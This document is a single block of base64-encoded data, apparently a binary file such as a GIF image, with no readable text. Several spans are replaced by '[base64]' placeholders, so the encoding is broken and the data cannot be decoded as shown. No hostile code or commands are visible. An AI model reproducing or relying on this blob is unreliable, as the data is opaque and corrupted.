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[base64]/[base64]/XGoK2KqZ7Kf54otpMgzxAFO+uqIIRlr5whRinSSRya7LDcyEMUzwrFyv1TrLeqxmlFGeVBC9eWdEOkpQqIW3oehNbwaaxSY2AQkHPrAOeSgNmkbXpTS8SU5yWoJtFlcT3UgGVInZzQQpB6DiAKhhegIJly5GEdOJBAGH8QjqFNK6HMCOIQwJAHsgpTsf/hCIQGwZRXoAPOLJjHieolkVNlYR5oXia0qJwCTAsQQFASYCtLKQhbpCFi9iBQKm4BCkMvGFFXUCjSz6WV1cRA0TWAMcBejFKMBFPXMdiwKZKIMC+EcPcfTwIBAQUmMOiMBRCEGBDHzgA0dFqtoM5x9+//[base64]/4EBlPTrdf+4oew8Akxi3hSnOb2UGLpwEGMOb6NB7YdLt9MTBYzoRkcRSv8vtCmPFXzmL8dSAjlDEQZfOKsTTCLDVsmgDHK2YiIJCEWzYhGLq/qiLlDCX/xWED5ThO8ABbDGGMB1RzxSoBOZkBEALLIXA1RFkn4wAGEIS1h4UdMjIhThR2ySmsfBC0uis2hu/rEGHhRhdgX5B6FCQDNoUg60l9MTt0RKEZKaJpb/mOVB3KDSlQpEIB9xqUUMAgAZ2JY8PNTpbnnb25R0QQxAFWozXaoewh71mgyKAFNj5Zev3XWNaU0rBUJBTk9MJB6taAUpuEuKZ9jBDmRgIwXiGQZyjnOc04ArOORXR6UcJS373Aov+UAFCxBjL8GgEV9wljzm7SmiIDnUKxv/q5CwHGQGzjnImRRCBQRMtj8lHG4zjcOwFCqEWwfJ8EFOa5HVKsS1m6UlQShC4oxQAgGUOIyKKUIJGvoWxjGWMUqGUJH9CHfC0TxIFnREDGokV6nLLcBetmJX6P6KRHbpRC3ImYB/[base64]/3MheWx4zcRY/7EM71J5D8m28pXFi1dljLUW0V4Gh/[base64]/9Fvgr8d7s+MWcsrfCeHNf8cpBrmMCwz8uEQ21LEo24pAkxMkduC/B8yPEgDRJJLitgU5ZGXPMq41/J+GMQC9LjZAViU1JnPQit8NMVW6BcucNmtBvlIvZbb2YmykmIPhahy7MNR+6MnG/e5TzodCmH0BCzDE8VoxRkOcgZ6lHEab8VKufk5tGkQgkcWwbRCJhx3619/1hM2jsMUfnfQhvThEEetxDnddle6MLa1xICo4RMDBE8e/vE3WeUNjjEr0IOw0qJA3ZhygD0qwAMsRG6EwgTOTH7kx57kB83ygTPaKRaETsp4Lx5iz+hqzwJtD+mSbcq6IQHEIR6soB5aQQA8QAx4ygOoQBwKgRCagXv/voAesqcZ9uEaCOEarGBzLIKVWAnSsI8HISyJLI+juC/hLu3hMoykSiqWPsz8UELw5M8JnzCnbqAZWk7BmEdapgVvRmESbEErhqYZCIErCoApegEcemEQwCEzWCXaxioUtosUpmz2kq0QbM/o4sECby/puuEZuMsXqO4gNEAAgGtTvuANCtEMviIFoQYirABq1CM9yI9bLEzhqq8HK9EHgbByEI5hKo208u6VkFDi3GCWLiEjSDEkMCDjIuUM8gUKW9EVU2IfuMDgfkQeCKMAqGGgNiFtCmpt9GIriuHJssIUhrGMuoxZtKu7PEHKNpAZKdDoMrD3MjDZliEBEoAK/[base64]/EAKHuNRHunRKRcHEz/lckpxFUxRUhCgCd3Dcw7iCrhSIb/yK6+BBxjSIX8kGghDRiqki8BnHzjEBfyGnKYhE5rhmPZhH+5hH7jBaVBwczanEG6w2v/+4Qy0qxioMRoLoRqn7grq4R4YYAh4aj9yUiffwBS24ScjQSiFEgmM8ig7kbSWsuWeUjQdzbOaqSJCoGYoYiptJytTQvEownM8h5fAkjbDsiGHKzlCQALEISz4go/4iBi+iWiagQQO4ggiwQgmxy8nAmoyIqzOADrdwQEcgAF4RwC0yyRP8iSx0wVcoBZIEDKjgHsKcScvEyg1syhliRf4kbTaEzSNI8dGUz77I9JSYiofYCX+DiUI0j0crzb/sxXFUkCDKjfBb3Tazd16gCEJYSWhhkMWTbXMYHIgpSu3oA0YoAd8QEOPgDy9ceVS4CZh4pgE4DqxU7tcgESPKTz/x5M8zcA8IwEJhnIoJYGJUMPhPnMpmbIp59P6foQW/iEZOsvRXEI5rDJlCq8/[base64]/Qf4GDgYoZyLoolksE/1gM5/5KBJZh1PQjiH9+DE/zTJBxAU8M1p8ZyFnPUR04VXUMqVb+UVcU0M92ATCNhG860Vnn1Vu+VRQ2RTGV0KI1ylviRPcFvAHwEHg3OErE1H5V1JGzCSFViWlvCoxgv8mbA/XJpSUWCEEAgYzNWXDvWdsYSU8USCKN0KdMVXU/DS1f1HySB09wVXl90Xuc1TWfWEF0UWDVzKCeuRgMWKUEzNBtNTy4BDmihwFZiAETJJR72JCD1Ei4BhQ7iBVRmW1viNf+BYlUCBDxWa39IQP+BUzHRWM/VZEMAYLv0pFR2lsTUVV/[base64]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[base64]/jfpT9Z15cuVIDuHIcEOm4VhAV4kqhtBGCYX/McPJqVwqgXXnYuGGG/9c84f/XjnwkJBfCIRTUKgItOFuRllbxC8X18DeEdpuD0988VrCDXHdyi8/3N1TEU14DjRkigVgL+2wQ7SOqHsNXBYcHvP3FjhCvrFYSNXGNYy3UUWkeJq2Rjg5VCGDONged+ihGJD4TxsxhpMuGVynOv8IRyrqIg4e/YEH8kqIeQqihbb0gAcH5MjuDOK1f1yABgdJCPCAIjzjiXCEJDQI8pLHvBSq0G4XIpZvxEE4GUiABkSrwtJeQrh0lWAHVZgezGASOX+IJ4HfocE1JDCVHTgiXm3ogdfUZxqofcsCpQJMDra1OU7kQAsSeBRbxFE6gxAQAW5BgBZ85LU/LGo8BZHc/+XCgyS7JKY9GVmMQaD0qYuIrT8gUNtJiFHCQAqSJAA4Ap1sMpoVKhJOvVFfSwjXmypgYYn+IBwGaGY4l+TNc39oSfZyAJMcrMER3aMW+WAISpfELxziwBR4PJcDR2DANDk4ohuqBx4q/o4sh9riH2KgRj5YQAsWuJrpqnCXqPHAAn9Yg15MZZBUhFFUBQHRvTaStSzIyzEf/Ae7HIK2/EgGIx1wiDtCeJF0mCQDR1BAQSIxyHjKcyMnBA4Lt7KVRd4knwVK5Jj8IQNHJCtHVDGcI2aQQEs50ip584cFAAczDOzgfNdDHA+rsAaWNBMmVSNVyqiII1lKRVkabQM/Sf8DuBy0gQadA5S0okUoXpbAmtPZ0T/wIkbrqEtdC5yRptByNS1wbTDQvMgaNIIqkDjAjxgRwz8AYRGBzXOqVAVQIQ/5scfh83H6dEk/T0qTEjiCKywRjz8kWZiVAdE8oqRiLB3ROazUcnAWaJGL9NYSwGGuBDSYKA1sKNCXnE+lhOsOFixgKamswZFixRNYbXIDDFxjrI8awBUHcA0ZNMdQIXgRXizQuWqKg4OmI5ECk6OdkOiLaxe54JOClxBCoASdVa2tbS9DDwCA7J4w0WdW/VmTEtQEuDO5Bg0cAYA15GCWWSWlPwCX0fpl1CU9zJQoO9mSJmLlGtdQaf2K5Q//7EWFu32rAijD4Y/AtuR7YpWBtdaAAQtMNyqTZAnfYhK44djJsj0YgOdGG4KYCs0gCKDCDtYiqsE0zSCpU53qMBIqjBSVMOU5KicABNWOZOO2HO4wSI6g293ytrePVZ4/[base64]/3Amws1qG0hlJ+ouFyaBg1lgiYUFtVbFht3F2WRFGhW+OoKBWNAZD2AiLpy5eA25VjV1Q9Q3R7jViMPB6FeEcqIAh6DNzGn2WuLsEDqfq8EFsbPu2piQhRTEChZZw57/4aSBaBAjmSJENgZdEBCkg6kZyfA/0HE2RMt73gUBQIgX/Vuq+FYmMC4B1DIFWpsAQAbxXRrM9hne0dqwrktrQ4pfglEdO0IcrczUpXijRFLC8g+Zesk11rBDHKbSJbWE7xqMqNzFFlOVMHzJ4MbKVT0dxzhBIQtnyfIPOD875wmZ87mq+Y/4zEchjLBIHg0yYbkwKtwFOTpIzBESg9F76v/0trfzYo4VR68BieTrUI1vctEPeQ2RZeVBD3YQM0eo0YlNFkeSz/o9T1K0Km34NyxpMMqP941Z/kCvx138EhnsgCXs87d6K6rvAh3nKwpqNs7d/Gw+/Dwxi7pABRmBDxYVJIx2xDO+ADCSaWIE3Qlhd0bEkAh3U331hs7tvZ3H6A2pcGawzMEMJo6THs2vHzSQQb5ZQqlTHrZRpob4D3/YkoZeRZRCNNb4/CGBubsEcDBJtVUGfyHhKH7mKFLd/jD4D9ImhLS2N0iE/+Hg2Jl//QkBPb6AlPSlMx1K4XfauFb1DweQXmEZsIFBosF6AdglVnd1MTdiibc8OZNDFmf/[base64]/xBgH+IcKJB/3ayNxNVMGOZ8h05YBPehlwdEg7sk0QxQ1HLYmQ+Fl7CtjIlkDKiJGwV+Ie/EQLXASQeiBE8IHo6aB0aYxPcdxyNx4g4p3OR+IM/[base64]/hPCGgaE0c9PICHkQYAllYTSNZyL7NiVvZjGCABhKNEBHeSVNF9meYIWkCIX1MQdVUQBMFrsrQDbqAxYeKFXAGOjbccvPRmcPZmQUlADmGJ5HE1GJCJR1lvBSGPSEePCRFu9FcQ4ncR6IYwV9kqr/gPZvCVr2kSYSmWtbKYBWJeYEhpMtIdFtkPTxYve+dJvpaXUVGNbjCDgdEGEkBB/7KPBcFrOniYfLCFtcmYZfGYNacikSmZYiRt1UaUFyFRmch+/9CO1SSP5zlh2yQBF+B0BVGKBuEACGMQqlkQ43R6myEJBgmb+zkSsjmb+yYTO0ADVFQzM0GXvNkPljb/nDBRjSopA3+pnIe4ef7znBK1iAvaW2ICjmtmKD0JmTqXFpJYmZZpEVcjnoJoJOdJVEzybYjSdLDTTRwgow7hhBhBnx6hTiEBERYRDZLwitPAn0H6EV+ghXkJoAHqe8ACeylpZA/[base64]/w8cUBcGQVsWcaMiQSW0xQDsgBEK4KN/SqwZQaSZOqiEeoAt0aDHGS3KeX8FgRd1SanQeaHIiqE4uX1CERSE0qHZSRYg2nPmch2VmI7jmWn0Qh7tyK4E5pkTpk1Nl0emKTY1GhHp9g+7OhJWwhFWWKz/ihEA8AWBiq3KWhNMuj1/WQQhYgH28A9UkAqQQqn5cph/gq0XGxVc+hU0xy0eKqY79xY/OJTpaGepugO6MB5IiZRGSEce0U0jYXrmILP6wZoAa7MJ8QW6gLHJ6jHq8pfL+Q/2UFepMKkVGp2YurNJi4saOnNeGhQakz/lyHMhS2dDWZSoehEnylotexHtKf+tBnEeFwFvBpElTAV1M2sR9kkSAJifEHCz/6oLX/APA6u0xCU3KmW011q3ewuRcNKlYFFzA/Z4kumDPkei3omm5iee4gmnIREAYJMRReAOFTG2DpGK+moQavsRW/m2xCq3c6uzfLs8fEu6wvI+flscxqExA/aYUku1IkuUD/Zg6+gQWltN69Ee8OEQbkE4JUEllWsRhXYRO/oPUnARUqURR1CinbufOZuzBhG3BFu6PPuQeTK913s3qMuxgbs5ZpFzcRaJ5EqJfiGEaQq95ueOCYG7SFePDsF0pZkQ4PEPexQRwIuv/7BuwksSUJCrBcG5zAubcSvAzhu32Juht2j/[base64]/7DzYsuj1sx8OpeBvrrQGGnWZRxM9GrqSKuH0BnuTprk1pnuxhKhHEKIVIxfk4LnskDt90GXnKEZwLx2Z8W3JsETY8xwWRyZ/cmtMwDXV8x6dcgBq6scq2xx9axDwneUFp/5nWhj3mWzvfh8EWcZ6fmRCL4Rbh1hjjZqf/oG0cYb8XgR82mhFcPMaazGHP+7wbccNu/LkrPMeljMrZrM1dyKl63HhgEbWvXLgi2jSzCyrGVDu26xCJ4VpfAx1DR6e0ihllmx+W7MwCGM0dYQbTYM0GscKkvM0BLdAZ+sPEoZNlMRTN9r1/TM6we5kJoc5KVxCL0buDOacYAc/jdgHc9bIoIZ9WmRCam38YAQH7fM9VpQvTkNImUcYAPdAvLdDa+iyLx8c353h/DLLdGRclO555Jqca0UTyklQJ4bUIARn0KxL2DBL9fNJUxdTGuhH7DNNTHdM5ubGO2ZMfW8RVIP95BETLF4EA+OIQaKEXGvHTXfui8owR/LsZYjyEoGwG59fU82bSDsHPVI3Xdmw3ebx4NQfOzZEiP3nEFZymxlQkQPJ+HhF/FvHBn/Ips+oQt8oR/Zs2BZGj/0C8c32zLp3XnZ3A3TxzynadCx1nhjvIhAye6QvWeQZBbKERgDluBkFaWGwQxYzMlN3Fmn3Sd+3ZvV26wlHQQsGtO8lLRFyO4lttSRwktozOERbW11YejGKP4saEIdwRlLwq50QSSk3SGuGvuj1vnO3b463DdgvEncotxi2usDvL56p+4+mu0O3aCTHU/8AF7EkunyJ+tG0RWmwQBiO5XYLO4C2AvE3/3geuw6TxJqscU5vzxz4H4Q3WYNhD4amalBe+P2Gt4fiyU9qhHX7pbYEROm0QLYPDI1ywnuspikjSMjQgo1YcHlhAAjOOAhaAAuKQAFdQBBpwTugQnz8O5EEu5EDeR320bukgs+bAADDA5DCQAU9uA18AASVtCmZg5W8wDZIQDQogrFf+Bl8O5l/+BW8wsFHwBVGA5mkOAGbA5VseDRCQ5nH+DWk+51FQ53EeBVrO5WYQCaYAAZJADAP7BnyOBJKABGYACAJgAzYgAMjw5E2QAU3QBFtAAld8xS/uOVw+DVsgAT3QAwzQA0PgAkbgA10Q52LgAz4wAovO6qwuAIr+/+qt3gStvuiSbuu3fusCUAlNsOu93uuvDuzBLgAjIOxNIAC27gLA7gEe4AJDAOqePgTNcAPN0AOEUARbQA+mwM+kzO2kvM/7jM0ILu5aykIKrsf4gyIxFdjqDWdcPWcSDjQVTuEXnmlJueEa3uE7pRd64W1t0RYk7kQ59Af3zZ4rzuItbsVXHB4zTuMWQAIWIA4WkAoBAwUO4ONDjvFCXuRFfuRKzgBK3uRP7gI2IAklbeUnjwEQoABbrgAlHeaDDuZj/gZofuZ47ghfoOVuLglnfud1PudHYOdHAAh4/gVsvvIQ0OeRIAkGQKSCbuWSAPWR4AM2MOuSHumS7gJUcGrpmF4C0xAN0RAMxBDwnh49W7AFQ6AHpH4EPmDndg4Ib6/qI7Dqis7osF73sU7rVI/rki4A0lAJci8Nck/sg1/sxw7pGXDswb7szK4HQzAEnh7qj68HN3ADMbAF1l4EmU8P3t7t3P7tZhAQADs=